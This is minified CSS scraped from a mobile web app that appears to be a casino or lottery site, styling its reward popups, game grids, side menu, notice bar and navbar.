.dialog_title_bottom[data-v-4b8955ec]{position:absolute;bottom:.94rem;width:100%;font-size:1.56rem;font-weight:600;background:linear-gradient(180deg,#fffd7e 39.01%,#d77709 57.37%,#d77709 61.96%,#ffff6f 76%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin:0;text-align:center;flex:1;font-family:D-DIN-PRO;display:flex;align-items:flex-end;justify-content:center}[data-v-4b8955ec] .van-checkbox__icon--checked .van-icon{background-color:transparent;border-color:#fff;border-radius:.13rem}[data-v-4b8955ec] .van-checkbox__icon--checked .van-icon-success:before{color:#ffdf7c}[data-v-4b8955ec] .van-checkbox__label{line-height:.75rem;font-size:.75rem}body:not([theme=theme1]) .dialog-overlay .dialog-container .box[data-v-4b8955ec]{background:linear-gradient(180deg,#080229 0%,#080229 141.06%)!important;border:.13rem solid #362c87!important}body:not([theme=theme1]) .dialog-overlay .dialog-container .dialog-footer .unclaimed-btn[data-v-4b8955ec]{background:linear-gradient(180deg,#4c3ab0 0%,#1f1951 100%)!important;text-shadow:1px 1px 1px 0px rgba(0,0,0,.4196078431)!important;color:#fff!important;border:none!important}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-home-5c9fa4b6.css
body_size: 72848
content:
@charset "UTF-8";.floating-bubbles-warp[data-v-fee83575] .van-overlay{backdrop-filter:blur(.31rem)}.floating-bubbles[data-v-fee83575]{position:absolute;cursor:pointer;right:1.25rem;bottom:6.75rem;width:4.25rem;height:4.25rem;z-index:101}.floating-bubbles .bubbles-icon.no-gif[data-v-fee83575]{animation:pulse 1.5s infinite}.floating-bubbles .box-bubble-total[data-v-fee83575]{position:absolute;top:-.75rem;right:-.13rem;z-index:10;color:#fff;font-size:.69rem;background-color:#fe2e2e;padding:.13rem .38rem;border-top-left-radius:.88rem;border-top-right-radius:.88rem;border-bottom-right-radius:.88rem}.floating-bubbles .floating-list[data-v-fee83575]{position:absolute;width:13.63rem;left:-9.38rem;bottom:4.25rem;padding-left:9.38rem;box-sizing:border-box;height:0;overflow:hidden;transition:height .3s ease;display:flex;flex-direction:column;justify-content:flex-end}.floating-bubbles .floating-list.active[data-v-fee83575]{height:31.25rem}.floating-bubbles .floating-list .floating-item[data-v-fee83575]{width:3.75rem;height:3.75rem;margin:.63rem auto;position:relative}.floating-bubbles .floating-list .floating-item .name[data-v-fee83575]{width:9.38rem;text-align:right;position:absolute;left:-9.38rem;top:50%;color:#fff;font-size:.75rem;transform:translateY(-50%);padding-right:.63rem}.floating-bubbles .floating-list .box-bubble[data-v-fee83575]{background-color:#fe2e2e;color:#fff;border-top-left-radius:.88rem;border-top-right-radius:.88rem;border-bottom-right-radius:.88rem;padding:.13rem .38rem;position:absolute;font-size:.69rem;top:-.75rem;right:-.13rem;z-index:10}.urPKStyle .floating-bubbles[data-v-fee83575]{left:calc(50% - 10.13rem);right:unset!important}.urPKStyle .floating-bubbles .floating-list[data-v-fee83575]{width:31.25rem;left:-10.13rem;padding-left:0!important}.urPKStyle .floating-bubbles .floating-list .floating-item .name[data-v-fee83575]{text-align:left!important;left:unset!important;right:-10.13rem}.urPKStyle .floating-bubbles .floating-list .box-bubble[data-v-fee83575],.urPKStyle .floating-bubbles .box-bubble-total[data-v-fee83575]{left:-.13rem;right:unset!important;border-bottom-right-radius:0!important;border-bottom-left-radius:.88rem!important}.rewards_popup[data-v-f1e6d0a5] .van-popup{background-color:transparent!important;border-radius:.63rem;display:flex;flex-direction:column;align-items:center;justify-content:center;overflow:visible}.rewards_popup[data-v-f1e6d0a5] .van-popup .jinbi_bg{width:31.06rem;height:21.44rem;display:flex;justify-content:center;align-items:center;margin-top:-1.56rem}.rewards_popup[data-v-f1e6d0a5] .van-popup .jinbi_bg .jinbi{width:16.88rem;height:7.88rem}.rewards_popup[data-v-f1e6d0a5] .van-popup p{color:#f0bc11;font-size:1rem;line-height:1.75rem;text-align:center;width:80%}.rewards_popup[data-v-f1e6d0a5] .van-popup .btn{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);background-size:100% 100%;border-radius:.25rem;width:6.25rem;height:1.88rem;margin-top:1.25rem;color:#560100;font-size:.88rem;display:flex;align-items:center;justify-content:center}body:not([theme=theme1]) .rewards_popup[data-v-f1e6d0a5] .van-popup p{color:#fff}body:not([theme=theme1]) .rewards_popup[data-v-f1e6d0a5] .van-popup .btn{background:var(--gradient-color-1);color:#fff}.close-box[data-v-6589ad91]{margin:1.25rem auto}[data-v-6589ad91] .van-dialog{overflow:initial!important;background:transparent!important}[data-v-6589ad91] .main_modal{width:20.25rem;background:#560100;border:.13rem solid #ffe481;border-radius:.63rem}.main_modal[data-v-6589ad91]{position:relative;padding-bottom:.63rem}.main_modal .modal_container .dialog-title[data-v-6589ad91]{max-width:calc(var(--app-width) - 2rem);width:100%;height:2.88rem;margin:.69rem 0;display:flex;justify-content:center;align-items:center}.main_modal .modal_container .dialog-title .title[data-v-6589ad91]{max-width:80%;height:1.56rem;font-family:PingFang SC;font-size:1.13rem;font-weight:500;line-height:1.25rem;color:#ffe47b;white-space:normal;line-break:anywhere}.main_modal .modal_container .notification_content[data-v-6589ad91]{max-height:20rem;overflow-y:auto;color:#fff;padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left;font-size:.81rem}.main_modal .modal_container .notification_content[data-v-6589ad91]:first-child{padding-top:0}.main_modal .modal_container .notification_content h2[data-v-6589ad91]{color:#000;font-size:1rem}.main_modal .modal_container .notification_content span[data-v-6589ad91]{font-size:.88rem;color:#ccc}.main_modal .modal_container .notification_content img[data-v-6589ad91]{max-width:100%;height:auto!important;object-fit:contain}.main_modal .modal_container .notification_content[data-v-6589ad91] img{max-width:100%;height:auto!important;object-fit:contain;padding-top:.63rem}.main_modal .modal__check__footer[data-v-6589ad91]{width:100%;max-width:var(--app-width);margin-bottom:.63rem;display:flex;flex-direction:column;align-items:center;justify-content:flex-end}.main_modal .modal__check__footer .btn[data-v-6589ad91]{border:none;margin:0 auto;margin-top:.94rem;background-repeat:no-repeat;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/button-e4b0f9ca.png);background-size:100% 100%;width:10.13rem;height:2.25rem;text-align:center;line-height:2.25rem;font-size:.88rem;font-weight:500;color:#7b1801;cursor:pointer}.main_modal .modal__check__footer .disabled[data-v-6589ad91]{border:none;width:10.13rem;height:2.25rem;text-align:center;line-height:2.25rem;margin:0 auto;font-size:.88rem;font-weight:500;margin-top:.94rem;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);background-repeat:no-repeat;background-size:100% 100%;border-radius:.31rem;box-shadow:0 .13rem .13rem #0003;background-position:center;color:#fff}.main_modal .modal__check__footer .check[data-v-6589ad91]{--van-checkbox-label-color: none;display:flex;justify-content:center;width:100%;height:1.5rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.5rem;color:#fff;margin-top:.63rem}[data-v-6589ad91]::-webkit-scrollbar{display:none}body:not([theme=theme1]) .aaModal[data-v-6589ad91] .main_modal{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .aaModal .main_modal .modal__check__footer .btn[data-v-6589ad91]{background:var(--gradient-color-1);color:#fff;border-radius:2.06rem}[data-v-6589ad91] .van-checkbox{padding:0 .63rem}.urPKStyle .notification_content[data-v-6589ad91]{text-align:right!important}.urPKStyle .notShowToday[data-v-6589ad91]{margin-right:.31rem}.close-box[data-v-5dfda648]{margin:1.88rem auto}[data-v-5dfda648] .van-dialog{overflow:initial!important}[data-v-5dfda648] .main_modal{width:20.25rem;height:25.06rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/background-336de8f7.png) no-repeat;background-size:100% 100%;border-radius:.63rem}.dialog_box[data-v-5dfda648]{position:fixed;top:0;bottom:0;left:50%;transform:translate(-50%);max-width:var(--app-width);width:100%;z-index:1111;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center}@media screen and (max-width: 600px){.dialog_box[data-v-5dfda648]{left:0;transform:translate(0)}}.main_modal[data-v-5dfda648]{position:relative}.main_modal .van-dialog__content[data-v-5dfda648]{height:100%;display:flex;flex-direction:column;justify-content:space-between}.main_modal .modal_container .dialog-title[data-v-5dfda648]{width:100%;height:2.88rem;margin:.69rem 0;display:flex;justify-content:center;align-items:center}.main_modal .modal_container .dialog-title .title[data-v-5dfda648]{max-width:80%;height:1.56rem;font-family:PingFang SC;font-size:1.13rem;font-weight:500;line-height:1.25rem;color:#ffe47b;white-space:normal;line-break:anywhere}.main_modal .modal__check__footer[data-v-5dfda648]{width:100%;height:3.75rem;margin-bottom:.31rem;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;margin-top:.63rem}.main_modal .modal__check__footer .btn[data-v-5dfda648]{margin:0 auto;margin-top:1.56rem;background-repeat:no-repeat;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/button-e4b0f9ca.png);background-size:100% 100%;width:10.13rem;height:1.88rem;text-align:center;line-height:1.63rem;font-size:.88rem;font-weight:500;color:#7b1801;cursor:pointer;margin-top:.63rem}.main_modal .modal__check__footer .check[data-v-5dfda648]{--van-checkbox-label-color: none;display:flex;justify-content:center;width:100%;height:1.5rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.5rem;color:#fff;margin-top:.31rem}[data-v-5dfda648]::-webkit-scrollbar{display:none}body:not([theme=theme1]) .aaModal[data-v-5dfda648] .main_modal{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .aaModal .main_modal .modal__check__footer .btn[data-v-5dfda648]{background:var(--gradient-color-1);color:#fff;border-radius:2.06rem}[data-v-5dfda648] .van-checkbox{padding:0 .63rem}.urPKStyle .check span[data-v-5dfda648]{margin-right:.31rem}.wrapper[data-v-57cb1358]{height:15.63rem;position:relative;overflow-y:auto}.list-item[data-v-57cb1358]{padding:.63rem;border-bottom:1px solid #eee}.notification_content[data-v-57cb1358]{padding:.75rem;margin:0 .25rem;font-family:Helvetica;text-align:left}.notification_content[data-v-57cb1358]:first-child{padding-top:0}.notification_content h2[data-v-57cb1358]{color:#000;font-size:1rem}.notification_content span[data-v-57cb1358]{font-size:.88rem;color:#ccc}.notification_content img[data-v-57cb1358],.notification_content[data-v-57cb1358] img{max-width:100%;height:auto!important;object-fit:contain}.notification_content+.notification_content[data-v-57cb1358]{border-top:.19rem dashed #ccc}.urPKStyle .notification_content[data-v-57cb1358]{text-align:right!important}.add-desktop[data-v-432ce743]{position:fixed;left:50%;bottom:6.25rem;transform:translate(-50%);height:2.63rem;display:flex;align-items:center;justify-content:center;z-index:100}.add-desktop .warp[data-v-432ce743]{display:flex;justify-content:center;align-items:center;height:2.5rem;background:linear-gradient(180deg,#c33333 0%,#68000a 100%);box-shadow:0 .44rem .25rem #00000080;color:#fff;padding:0 .63rem;border-radius:1.25rem;box-sizing:border-box}.add-desktop .warp .logo[data-v-432ce743]{width:1.88rem;max-width:1.88rem;height:1.88rem;display:block;margin-right:.31rem}.add-desktop .warp .left[data-v-432ce743]{white-space:nowrap;font-size:.75rem;font-weight:700;border-right:1px solid #fff;line-height:1.25rem;height:1.25rem;padding-right:.63rem;margin-right:.5rem;cursor:pointer}.content[data-v-432ce743]{padding:1.25rem .75rem 0}.content .header[data-v-432ce743]{font-size:1.13rem;display:flex;justify-content:space-between;margin-bottom:1.25rem}.content .web-info[data-v-432ce743]{background-color:#f6f6f6;padding:.56rem .88rem;display:flex;align-items:center;margin-bottom:1.25rem}.content .web-info .logo[data-v-432ce743]{width:3.38rem;height:3.38rem;border-radius:.38rem;margin-right:.63rem}.content .web-info .url[data-v-432ce743]{flex:1;font-size:.75rem;color:#768096}.content .setup[data-v-432ce743]{padding:0 .75rem;font-size:1rem;color:#768096;height:1.19rem;line-height:1.19rem;margin-bottom:1.13rem;display:flex;align-items:center}.content .setup .icon[data-v-432ce743]{width:auto;height:1.19rem;display:inline-block}.content .setup .top[data-v-432ce743]{background-color:#f6f6f6;line-height:1.19rem;font-size:.94rem;color:#111;padding:0 .19rem;margin-left:.38rem;display:flex;align-items:center}.content .setup .top .add[data-v-432ce743]{display:inline-block;width:.94rem;height:.94rem;font-size:.75rem;border:1px solid #222;color:#222;text-align:center;line-height:.81rem;box-sizing:border-box;border-radius:.19rem;margin-left:.38rem}body:not([theme=theme1]) .add-desktop .warp[data-v-432ce743]{background:linear-gradient(180deg,#5a4ac5 0%,#100943 100%)}.urPKStyle .add-desktop .warp .left[data-v-432ce743]{margin-left:.5rem;padding-right:0!important;padding-left:.5rem;border-right:none!important;border-left:1px solid #fff}.urPKStyle .web-info .logo[data-v-432ce743]{margin-right:0!important;margin-left:.63rem}.img-view-component{overflow:hidden}.img-view-component .van-image__error,.img-view-component .van-image__loading{background-color:transparent}.img-view-component .text-center{text-align:center;color:#fff;font-size:.63rem;padding:0 .63rem;background-color:#460c0c;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.img-view-component .text-center1{position:absolute;bottom:0;width:100%;font-size:.5rem;text-align:center;padding:1px .31rem;line-height:.63rem;background:rgba(0,0,0,.3)}body:not([theme=theme1]) .text-center[data-v-910c416b]{background-color:#0c0726}.icon-warp[data-v-be5221c2]{display:grid;width:100%;margin-bottom:1.13rem;grid-template-columns:repeat(3,1fr);grid-gap:.75rem}.icon-warp .icon_item[data-v-be5221c2]{position:relative;width:5.13rem;height:6.19rem;margin:0 auto;overflow:hidden;color:#fff}.icon-warp .icon_item .img[data-v-be5221c2]{width:5.13rem;height:5.13rem;border-radius:.38rem;object-fit:cover}.icon-warp .icon_item p[data-v-be5221c2]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center}.banner-warp[data-v-be5221c2]{width:100%;padding-left:.5rem}.banner-warp .banner_item[data-v-be5221c2]{position:relative;width:100%;height:6.38rem;overflow:hidden;margin:0 auto .31rem;color:#fff}.banner-warp .banner_item[data-v-be5221c2]:not(:first-child){margin-top:.31rem}.banner-warp .banner_item div[data-v-be5221c2]{width:100%}.banner-warp .banner_item .img[data-v-be5221c2]{width:100%;height:6.38rem;border-radius:.13rem;object-fit:cover}.banner-warp .banner_item .maintain_box[data-v-be5221c2]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.banner-warp .banner_item .maintain_box .maintain_img[data-v-be5221c2]{height:4.88rem;width:4.88rem}.urPKStyle .banner-warp[data-v-be5221c2]{padding-left:0!important;padding-right:.5rem}.banner-warp[data-v-1275fc2b]{width:100%;padding-left:.5rem}.banner-warp .banner_item[data-v-1275fc2b]{position:relative;width:100%;height:6.38rem;overflow:hidden;margin:0 auto .31rem;color:#fff}.banner-warp .banner_item[data-v-1275fc2b]:not(:first-child){margin-top:.31rem}.banner-warp .banner_item div[data-v-1275fc2b]{width:100%}.banner-warp .banner_item .img[data-v-1275fc2b]{width:100%;height:6.38rem;border-radius:.13rem;object-fit:cover}.slots-warp[data-v-1275fc2b]{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.94rem;margin-bottom:1rem}.slots-warp .item[data-v-1275fc2b]{position:relative;width:100%;overflow:hidden;color:#fff}.slots-warp .item .game[data-v-1275fc2b]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}.slots-warp .item p[data-v-1275fc2b]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;word-break:break-word;margin-top:.25rem}.maintain_box[data-v-1275fc2b]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.maintain_box img[data-v-1275fc2b]{height:2.25rem;width:2.25rem}.maintain_box .maintain_img[data-v-1275fc2b]{height:4.88rem;width:4.88rem}.urPKStyle .banner-warp[data-v-1275fc2b]{padding-left:0!important;padding-right:.5rem}.slots-warp[data-v-fcea1d44]{display:grid;width:100%;margin-bottom:1.13rem;grid-template-columns:repeat(3,1fr);grid-gap:.44rem}.slots-warp .icon_item[data-v-fcea1d44]{position:relative;width:5.13rem;height:6.19rem;margin:0 auto;overflow:hidden;color:#fff}.slots-warp .icon_item img[data-v-fcea1d44]{width:5.13rem;height:5.13rem;border-radius:.38rem;object-fit:cover}.slots-warp .icon_item p[data-v-fcea1d44]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center}.slots-warp .icon_item .maintain_box[data-v-fcea1d44]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.slots-warp .icon_item .maintain_box .maintain_img[data-v-fcea1d44]{height:2.25rem;width:2.25rem}.lottery_container[data-v-d3b40a09]{width:100%;padding-left:.5rem}.lottery_container .lotterySlotItem[data-v-d3b40a09]{position:relative;width:100%;height:10rem;margin-bottom:2.13rem;text-align:end;border-radius:1.63rem}.lottery_container .lotterySlotItem .lottery[data-v-d3b40a09]{position:relative;width:100%;height:7.19rem}.lottery_container .lotterySlotItem .lottery .lottery_bg[data-v-d3b40a09]{width:100%;height:7.19rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem}.lottery_container .lotterySlotItem .lottery .lottery_logo[data-v-d3b40a09]{position:absolute;top:-.88rem;right:0;width:6.63rem;height:5rem}.lottery_container .lotterySlotItem .lottery[data-v-d3b40a09] :is(span){position:absolute;top:1.25rem;left:1rem;white-space:break-spaces;color:#fff;font-size:1.25rem;font-weight:700}.lottery_container .lotterySlotItem .lottery h4[data-v-d3b40a09]{position:absolute;bottom:.75rem;left:1rem;text-align:left;white-space:pre-wrap;color:#f4f5f8;font-size:.75rem;font-weight:400;line-height:1.25rem}.lottery_container .lotterySlotItem .win_info[data-v-d3b40a09]{overflow:hidden;height:2.88rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.lottery_container .lotterySlotItem .win_info .win_item[data-v-d3b40a09]{display:flex;align-items:center;justify-content:space-between;height:2.88rem;color:#f4f5f8;background:rgba(0,0,0,.5);font-size:.75rem}.lottery_container .lotterySlotItem .win_info .win_item .left[data-v-d3b40a09]{display:flex;align-items:center;flex-direction:row;margin-left:1rem}.lottery_container .lotterySlotItem .win_info .win_item .left[data-v-d3b40a09] :is(img){width:2rem;height:2rem;margin-right:.75rem}.lottery_container .lotterySlotItem .win_info .win_item .right[data-v-d3b40a09]{margin-right:.88rem}.urPKStyle .win_item .left[data-v-d3b40a09] :is(img){margin-right:0!important;margin-left:.75rem}.home_container[data-v-cc3ee36b]{height:100%;flex:1;min-width:0}.home_container .content_wrapper[data-v-cc3ee36b]{height:100%;display:flex;position:relative}.home_container .content_wrapper .menu_section[data-v-cc3ee36b]{flex-shrink:0}.home_container .content_wrapper .main_content[data-v-cc3ee36b]{flex:1;height:100%;overflow-y:auto;margin-top:.25rem}.home_container .content_wrapper .main_content[data-v-cc3ee36b]::-webkit-scrollbar{width:0}.loading-container[data-v-cc3ee36b]{display:flex;flex-direction:column;align-items:center;justify-content:center;height:12.5rem;color:#999}.loading-container .loading-spinner[data-v-cc3ee36b]{width:2.5rem;height:2.5rem;border:.19rem solid #f3f3f3;border-top:.19rem solid #3498db;border-radius:50%;animation:spin-cc3ee36b 1s linear infinite;margin-bottom:.63rem}.loading-container p[data-v-cc3ee36b]{font-size:.88rem;margin:0}@keyframes spin-cc3ee36b{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes scaleIn-6a220c98{0%{transform:scale(0)}to{transform:scale(1)}}.home_menu[data-v-6a220c98]{width:4.06rem;height:calc(100vh - 4.06rem);margin-top:.25rem;overflow-x:hidden;overflow-y:auto;position:sticky;top:4.38rem;left:0;z-index:10;flex-shrink:0;contain:paint;will-change:transform}.home_menu[data-v-6a220c98]::-webkit-scrollbar{width:0}.home_menu .menu_item[data-v-6a220c98]{position:relative;width:3.62rem;height:3.62rem;margin:0 auto;margin-bottom:.31rem}.home_menu .menu_item[data-v-6a220c98] :is(span){text-align:center;color:#333;font-size:.75rem;font-weight:500;line-height:.75rem}.home_menu .menu_item .activite_bg[data-v-6a220c98]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/menu_item_activite_bg-d948b808.png);background-size:100% 100%;width:100%;height:100%}.home_menu .menu_item .activite_bg .svga[data-v-6a220c98]{position:absolute;left:50%;top:35%;transform:translate(-50%,-50%);width:5rem;height:5rem}.home_menu .menu_item .activite_bg #menu_svga_SPORT[data-v-6a220c98]{width:4.06rem;height:4.06rem}.home_menu .menu_item .activite_bg img[data-v-6a220c98]{position:absolute;bottom:0;height:1.38rem;left:50%;transform:translate(-50%)}.home_menu .menu_item .activite_bg .menu_image_MINI[data-v-6a220c98]{height:.63rem;width:87%;bottom:.31rem}.home_menu .menu_item .brightness[data-v-6a220c98]{filter:brightness(1.5);box-shadow:0 0 .63rem .25rem #ff5e4dcc}.home_menu .menu_item.active_animation .setting_icon[data-v-6a220c98]{transform:scale(0);animation:scaleIn-6a220c98 .5s ease-in-out forwards}body:not([theme=theme1]) .menu_item[data-v-6a220c98]{background:var(--main-color-10);border:1px solid #332b68;border-radius:.5rem}body:not([theme=theme1]) .menu_item .activite_bg[data-v-6a220c98]{background:var(--main-color-5);border:1px solid var(--main-color-4);border-radius:.5rem}.noticeBar__container[data-v-899b79ed]{display:flex;align-items:center;font-family:PingFang SC;font-size:.69rem;font-weight:500;line-height:.96rem;text-align:left;height:1.75rem;margin-top:.69rem;margin-bottom:0;background-size:contain;position:relative}.noticeBar__container>svg[data-v-899b79ed]{width:1.06rem;flex-shrink:0;height:auto;margin-right:.56rem}.noticeBar__container .noticeBar__container-body[data-v-899b79ed]{width:100%}.noticeBar__container .noticeBar__container-body .noticeBar__container-body-text[data-v-899b79ed]{height:1.75rem;line-height:1.75rem;display:flex;align-items:center;color:#ffffffd9}.noticeBar__container .noticeBar__container-body .van-swipe-item[data-v-899b79ed]{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;line-height:1!important;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;word-break:break-all;margin:0!important;padding:0!important;display:flex!important;align-items:center!important}.noticeBar__container .noticeBar__container-body[data-v-899b79ed] .van-swipe{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;overflow:hidden;margin:0!important;padding:0!important}.noticeBar__container .noticeBar__container-body[data-v-899b79ed] .van-swipe-item{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;margin:0!important;padding:0!important;line-height:1!important;display:flex!important;align-items:center!important}.noticeBar__container .noticeBar__container-body .van-notice-bar[data-v-899b79ed]{height:1.75rem;padding:0;background:transparent}.noticeBar__container[data-v-899b79ed] :is(button){display:flex;align-items:center;justify-content:center;flex-shrink:0;gap:.13rem;width:5rem;height:1.63rem;margin-left:auto;color:#fff;border:none;border-radius:1rem;background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-3) 100%)}.noticeBar__container :is(button) svg[data-v-899b79ed]{width:.75rem;height:auto}.noticeBar__container[data-v-899b79ed] .nav{display:flex;padding:0 1rem;justify-content:space-between}.noticeBar__container[data-v-899b79ed] .nav .left{display:flex;align-items:center;overflow:hidden;height:clamp(1.63rem,1.75rem,1.88rem);padding-top:clamp(.25rem,.375rem,.38rem);padding-bottom:clamp(1px,.156rem,.19rem);box-sizing:border-box}.noticeBar__container[data-v-899b79ed] .nav .left img{width:clamp(.81rem,.9375rem,1.06rem);height:clamp(1rem,1.125rem,1.25rem);margin-right:clamp(.19rem,.25rem,.31rem);margin-top:clamp(.13rem,.3rem,.38rem);flex-shrink:0;object-fit:contain}.noticeBar__container[data-v-899b79ed] .nav .left .notify_box{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;line-height:clamp(.88rem,1rem,1.13rem);background-size:100% 100%;min-width:clamp(12.5rem,13.75rem,15rem);padding-left:clamp(.25rem,.375rem,.5rem);padding-top:0!important;padding-bottom:0!important;margin:0!important;box-sizing:border-box;font-size:clamp(.56rem,.625rem,.69rem);line-height:clamp(.75rem,.875rem,1rem);color:#fff;overflow:hidden}.noticeBar__container[data-v-899b79ed] .nav .left .notify_box .van-swipe-item{display:flex!important;align-items:center!important;justify-content:flex-start!important;height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;margin:0!important;padding:0!important}.noticeBar__container[data-v-899b79ed] .nav .left .notify_box .van-swipe-item p{margin:0!important;padding:0!important;height:100%!important;max-height:clamp(.88rem,1rem,1.13rem)!important;display:flex!important;align-items:center!important;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.noticeBar__container[data-v-899b79ed] .nav .left .notify_box_xms{padding-top:0!important;padding-bottom:0!important;margin-top:clamp(.19rem,.1875rem,.19rem)!important;margin-bottom:0!important;height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;overflow:hidden}.noticeBar__container[data-v-899b79ed] .nav .right{display:flex;align-items:center}.noticeBar__container[data-v-899b79ed] .nav .right img{height:1.13rem;width:1.13rem}.noticeBar__container[data-v-899b79ed] .nav .right img:nth-child(1){margin-right:1rem}body:not([theme=theme1]) .noticeBar__container[data-v-899b79ed]{border-top:1px solid;border-bottom:1px solid;border-image-slice:1}body:not([theme=theme1]) .noticeBar__container .nav .left .notify_box[data-v-899b79ed]{color:var(--main-color-2)}.urPKStyle .noticeBar__container .nav .left img[data-v-899b79ed]{margin-right:0!important;margin-left:.25rem}.navbar[data-v-40169f35]{--tip-background: url([data-uri]);--tip-color: #fdd629;--content-background: #560100;--content-btn-color: #560100}body[theme=theme2] .navbar[data-v-40169f35]{--tip-background: url([data-uri]);--tip-color: #1d174d;--content-background: #2c236c;--content-btn-color: #362d76}.navbar[data-v-40169f35]{z-index:100;flex:none}.navbar .app-down[data-v-40169f35]{width:100%;display:flex;align-items:center;justify-content:space-between;padding:.5rem 1rem 0;color:#fff}.navbar .app-down .app-down-left[data-v-40169f35]{flex-shrink:0;display:flex;align-items:center;flex-direction:column;justify-content:center}.navbar .app-down .app-down-left img[data-v-40169f35]{display:block}.navbar .app-down .app-down-left .down-app-popup-content-logo[data-v-40169f35]{width:2.75rem;height:2.75rem}.navbar .app-down .app-down-info[data-v-40169f35]{flex:1;width:0;min-width:0;padding:0 .63rem;box-sizing:border-box}.navbar .app-down .app-down-info .info-text[data-v-40169f35]{width:100%;font-size:.88rem;font-weight:300;color:#fdf09c}.navbar .app-down .app-down-info .star[data-v-40169f35]{width:4.63rem;height:.81rem;margin-top:.63rem}.navbar .app-down .app-down-right[data-v-40169f35]{flex-shrink:0;display:flex;align-items:center;justify-content:center}.navbar .app-down .down-app-popup-content-btn[data-v-40169f35]{flex-shrink:0;margin-right:.63rem;padding:0 .63rem 0 1.88rem;animation:heartbeat .5s ease-in-out infinite;height:1.63rem;border-radius:1.25rem;font-size:.88rem;font-weight:500;color:var(--content-btn-color);text-align:center;line-height:1.63rem;position:relative;background-image:var(--tip-background),linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);background-size:1.06rem 1.06rem,100% 100%;background-repeat:no-repeat,no-repeat;background-position:.63rem center,0 0}.navbar .navbar-fixed[data-v-40169f35]{position:fixed;top:0;left:50%;z-index:100;width:100%;max-width:var(--app-width);user-select:none;transform:translate(-50%);background:#360207}@media screen and (max-width: 600px){.navbar .navbar-fixed[data-v-40169f35]{left:0;transform:translate(0)}}.navbar .navbar-fixed.navbar__color[data-v-40169f35]{background:linear-gradient(to bottom,#250d09,#1b0b0c)}.navbar .navbar-fixed .navbar__content[data-v-40169f35]{width:100%;padding:0 .88rem}.navbar .navbar-fixed .navbar__content .navbar__content-left[data-v-40169f35]{display:flex;align-items:center;justify-content:center;height:100%}.navbar .navbar-fixed .navbar__content .navbar__content-left[data-v-40169f35] :is(img){height:80%}.navbar .navbar-fixed .navbar__content .navbar__content-left .logo[data-v-40169f35]{width:7.5rem;height:1.81rem}.navbar .navbar-fixed .navbar__content .navbar__content-center[data-v-40169f35]{color:#333;font-size:.88rem;line-height:.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-center .navbar__content-title[data-v-40169f35]{color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right[data-v-40169f35]{display:flex;align-items:center;flex-direction:row}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .message[data-v-40169f35]{position:relative;display:flex;flex-flow:row nowrap}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .message .redPoint[data-v-40169f35]{position:absolute;right:-.38rem;top:-.5rem;font-size:.63rem;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;display:flex;align-items:center;justify-content:center;background:#fe2e2e;color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .isAppStyle[data-v-40169f35]{margin-left:.63rem}.navbar 